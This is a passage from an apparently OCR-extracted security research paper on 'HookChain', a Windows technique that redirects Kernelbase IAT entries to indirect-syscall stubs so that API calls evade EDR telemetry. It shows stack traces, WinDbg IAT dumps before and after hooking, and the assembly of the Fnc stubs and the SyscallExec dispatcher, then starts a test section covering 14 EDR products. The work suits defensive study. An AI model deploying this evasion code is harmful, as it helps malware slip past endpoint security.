

*Figure 21: Execution of the CreateProcessW call after the implants*



| Frame | Module | Location | Address | Path |
|---|---|---|---|---|
| K 0 | ntoskrnl.exe | PspCallProcessNotifyRoutines + 0x213 | 0xfffff8060ea6455f | C:\WINDOWS\system32\ntoskrnl.exe |
| K 1 | ntoskrnl.exe | PspInsertThread + 0x68e | 0xfffff8060ea8c9ea | C:\WINDOWS\system32\ntoskrnl.exe |
| K 2 | ntoskrnl.exe | NtCreateUserProcess + 0xde0 | 0xfffff8060e9edda0 | C:\WINDOWS\system32\ntoskrnl.exe |
| K 3 | ntoskrnl.exe | KiSystemServiceCopyEnd + 0x25 | 0xfffff8060e811575 | C:\WINDOWS\system32\ntoskrnl.exe |
| U 4 | ntdll.dll | ZwCreateUserProcess + 0x14 | 0x7ffeb258e8f4 | C:\Windows\System32\ntdll.dll |
| U 5 | KernelBase.dll | CreateProcessInternalW + 0x22e2 | 0x7ffeafc2c5f2 | C:\Windows\System32\KernelBase.dll |
| U 6 | KernelBase.dll | CreateProcessW + 0x66 | 0x7ffeafc29666 | C:\Windows\System32\KernelBase.dll |
| U 7 | kernel32.dll | CreateProcessWStub + 0x54 | 0x7ffeb1b8cec4 | C:\Windows\System32\kernel32.dll |
| U 8 | HookChain.exe | CreateProc + 0xf0, E:\Projects\Personal\HookChain\HookChain\main.c(21) | 0x7ff7be5d62f0 | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |
| U 9 | HookChain.exe | wmain + 0xa3, E:\Projects\Personal\HookChain\HookChain\main.c(90) | 0x7ff7be5d6463 | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |
| U 10 | HookChain.exe | invoke_main + 0x39, D:\a_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl(90) | 0x7ff7be5db7b9 | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |
| U 11 | HookChain.exe | __scrt_common_main_seh + 0x12e, D:\a_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl(281) | 0x7ff7be5db65e | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |
| U 12 | HookChain.exe | __scrt_common_main + 0xe, D:\a_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl(330) | 0x7ff7be5db51e | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |
| U 13 | HookChain.exe | wmainCRTStartup + 0xe, D:\a_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_wmain.cpp(16) | 0x7ff7be5db84e | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |
| U 14 | kernel32.dll | BaseThreadInitThunk + 0x14 | 0x7ffeb1b87344 | C:\Windows\System32\kernel32.dll |
| U 15 | ntdll.dll | RtlUserThreadStart + 0x21 | 0x7ffeb25426b1 | C:\Windows\System32\ntdll.dll |

*Figure 22: Stack trace of the CreateProcessW call after the implants*

It can be observed in Figure 21 that the application (due to the presence of debug code) displayed on screen the moment when the interception function was executed as well as the index in the array, SSN, etc.

When comparing Figure 19 and Figure 22, it can be observed that one of our objectives was 100% achieved, in such a way that the diversion of the application flow and the consequent presence of the hook created by HookChain did not alter the Stack Trace, thus being able to go unnoticed by the EDR telemetry.

**Result 3** : Stack trace telemetry unchanged to the point where the flow diversion (Hook) can go unnoticed by an EDR check in kernel-land.

```
0x00007FF7BE63DD30 = &SyscallList

Index, Name, Ssn, Ntdll.dll Address
e[0] ZwAllocateVirtualMemory 24 0x00007FFEB258D2D0
e[1] ZwCreateSection 74 0x00007FFEB258D910
e[2] ZwCreateUserProcess 201 0x00007FFEB258E8E0
e[3] ZwDelayExecution 52 0x00007FFEB258D650
e[4] ZwMapViewOfSection 40 0x00007FFEB258D4D0
e[5] ZwOpenProcess 38 0x00007FFEB258D490
e[6] ZwProtectVirtualMemory 80 0x00007FFEB258D9D0
e[7] ZwQueryInformationProcess 25 0x00007FFEB258D2F0
e[8] ZwQuerySystemTime 90 0x00007FFEB258DB10
e[9] ZwReadVirtualMemory 63 0x00007FFEB258D7B0
e[10] ZwSetInformationThread 13 0x00007FFEB258D170
e[11] ZwWriteVirtualMemory 58 0x00007FFEB258D710
```

In the text above, extracted from the application console at the time of execution, one can see the information of the ZwCreateUserProcess function.

```
0:004> lm
start             end                 module name
00007ff7`be5c0000 00007ff7`be64e000   HookChain
00007ffe`48080000 00007ffe`482a1000   ucrtbased
00007ffe`9da80000 00007ffe`9daae000   VCRUNTIME140D
00007ffe`afba0000 00007ffe`afbc7000   bcrypt
00007ffe`afbd0000 00007ffe`afec6000   KERNELBASE
00007ffe`b1680000 00007ffe`b1720000   sechost
00007ffe`b1b70000 00007ffe`b1c2d000   KERNEL32
00007ffe`b2020000 00007ffe`b2145000   RPCRT4
00007ffe`b24f0000 00007ffe`b26e8000   ntdll


0:004> !dh 00007ffe`afbd0000 -f

File Type: DLL
...
2A1560 [    EF64] address [size] of Export Directory
2B04C4 [      64] address [size] of Import Directory
2CC000 [     548] address [size] of Resource Directory
2BB000 [    FA38] address [size] of Exception Directory
2EF800 [    9018] address [size] of Security Directory
2CD000 [   28B1C] address [size] of Base Relocation Directory
216A10 [      70] address [size] of Debug Directory
       0 [       0] address [size] of Description Directory
       0 [       0] address [size] of Special Directory
1E3C20 [      28] address [size] of Thread Storage Directory
193E80 [     118] address [size] of Load Configuration Directory
       0 [       0] address [size] of Bound Import Directory
1E48B8 [    1688] address [size] of Import Address Table Directory
29EDD0 [     4C0] address [size] of Delay Import Directory
       0 [       0] address [size] of COR20 Header Directory
       0 [       0] address [size] of Reserved Directory
```

In the passage above, we can observe the listing of the application modules in windbg, as well as the address of the Kernelbase subsystem and its respective IAT.

```
0:004> dps 00007ffe`afbd0000 + 1E48B8 00007ffe`afbd0000 + 1E48B8 + 1688
00007ffe`afdb48b8  00007ffe`b2566e70 ntdll!ApiSetQueryApiSetPresence
...
00007ffe`afdb4e20  00007ffe`b258d910 ntdll!NtCreateSection
```

```
00007ffe`afdb4e28  00007ffe`b2506790 ntdll!RtlOpenCurrentUser
00007ffe`afdb4e30  00007ffe`b258d4d0 ntdll!NtMapViewOfSection
00007ffe`afdb4e38  00007ffe`b258d270 ntdll!NtQueryDefaultLocale
00007ffe`afdb5038  00007ffe`b258d2f0 ntdll!NtQueryInformationProcess
00007ffe`afdb5040  00007ffe`b2591130 ntdll!RtlCaptureContext
00007ffe`afdb55b8  00007ffe`b258d170 ntdll!NtSetInformationThread
00007ffe`afdb5760  00007ffe`b258d7b0 ntdll!NtReadVirtualMemory
00007ffe`afdb5788  00007ffe`b258d9d0 ntdll!NtProtectVirtualMemory
00007ffe`afdb5790  00007ffe`b258d710 ntdll!NtWriteVirtualMemory
00007ffe`afdb5798  00007ffe`b258d2d0 ntdll!NtAllocateVirtualMemory
00007ffe`afdb57a0  00007ffe`b258de80 ntdll!NtAllocateVirtualMemoryEx
00007ffe`afdb59b0  00007ffe`b258d650 ntdll!NtDelayExecution
00007ffe`afdb5a08  00007ffe`b258d490 ntdll!NtOpenProcess
00007ffe`afdb5cc0  00007ffe`b258e8e0 ntdll!NtCreateUserProcess
...
```

In the excerpt above, the IAT of Kernelbase is observed before the HookChain implants, and in the excerpt below, the IAT after the HookChain implants can be seen, thus evidencing the effected alteration.

```
0:004> dps 00007ffe`afbd0000 + 1E48B8 00007ffe`afbd0000 + 1E48B8 + 1688
00007ffe`afdb48b8  00007ffe`b2566e70 ntdll!ApiSetQueryApiSetPresence
...
00007ffe`afdb4e20  00007ff7`be5d7c30 HookChain!Fnc0001
00007ffe`afdb4e28  00007ffe`b2506790 ntdll!RtlOpenCurrentUser
00007ffe`afdb4e30  00007ff7`be5d7c6c HookChain!Fnc0004
00007ffe`afdb4e38  00007ffe`b258d270 ntdll!NtQueryDefaultLocale
00007ffe`afdb5038  00007ff7`be5d7ca8 HookChain!Fnc0007
00007ffe`afdb5040  00007ffe`b2591130 ntdll!RtlCaptureContext
00007ffe`afdb55b8  00007ff7`be5d7ce4 HookChain!Fnc000A
00007ffe`afdb5760  00007ff7`be5d7cd0 HookChain!Fnc0009
00007ffe`afdb5788  00007ff7`be5d7c94 HookChain!Fnc0006
00007ffe`afdb5790  00007ffe`b258d710 ntdll!NtWriteVirtualMemory
00007ffe`afdb5798  00007ff7`be5d7c1c HookChain!Fnc0000
00007ffe`afdb59b0  00007ff7`be5d7c58 HookChain!Fnc0003
00007ffe`afdb5a08  00007ff7`be5d7c80 HookChain!Fnc0005
00007ffe`afdb5cc0  00007ff7`be5d7c44 HookChain!Fnc0002
...
```

In the assembly code snippet below, we can observe the functions to which the calls are forwarded. It can be observed that each of them has an identifier in its name, and in its code, this identifier is used as a reference of the SyscallList.Entries array to obtain the previously filled information.

```
Fnc0000  PROC
mov rax, SyscallExec
push rax
mov rax, 0000h
ret
nop
Fnc0000 ENDP

Fnc0001  PROC
mov rax, SyscallExec
push rax
```

```
mov rax, 0001h
ret
nop
Fnc0001 ENDP

Fnc0002  PROC
mov rax, SyscallExec
push rax
mov rax, 0002h
ret
nop
Fnc0002 ENDP
```

Below is the assembly code of the SyscallExec function, which is responsible for using the indexer of the functions that will receive the flow of the intercepted execution, searching in the SyscallList.Entries array for the respective information, and directing the application flow to the address of the Syscall instruction within Ntdll.dll.

```
SyscallExec PROC
sub rsp, 08h   ; Address to place syscall addr and use with ret
push r12
push r9
push r8
push rdx
push rcx
push rbp
mov rbp, rsp
mov r12, rdx
mov rdx, qListEntrySize
mul rdx
mov rdx, r12
mov r12, qTableAddr
lea rax, [r12 + rax]
mov r12, [rax + 10h]
mov rax, [rax]
mov [rbp + 30h], r12    ; 0x30 = 6 * 8 = 48
mov rsp, rbp
pop rbp
pop rcx
pop rdx
pop r8
pop r9
pop r12
mov r10, rcx
ret   ; jmp to the address saved at stack
SyscallExec ENDP
```

# 5. HOOKCHAIN – TESTES

## 5.1. Metodologia de testes

Unlike the previous enumeration described in item 3 of this article, this testing phase was entirely conducted by me in a controlled environment.

For the tests, 14 EDR products were selected, 9 of which are included in Gartner's Magic Quadrant as of December 31, 2023 [15].

